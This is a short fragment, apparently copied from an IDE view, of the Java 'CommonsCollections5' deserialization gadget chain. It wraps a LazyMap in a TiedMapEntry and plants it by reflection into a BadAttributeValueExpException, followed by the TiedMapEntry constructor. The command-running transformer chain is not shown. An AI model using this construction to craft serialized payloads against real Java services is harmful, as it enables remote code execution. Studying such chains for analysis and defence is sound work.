 75 final Map innerMap = new HashMap();
76
77 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
78
79 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
80
81 BadAttributeValueExpException val = new BadAttributeValueExpException(null);
82 Field valfield = val.getClass().getDeclaredField( name: "val");
83 Reflections.setAccessible(valfield);
84 valfield.set(val, entry);
CommonscoLlection5.java
50 public TiedMapEntry(Map map, Object key) {
51 super();
52 this.map = map;
53 this.key = key;
54 }
TiedMapEntry.java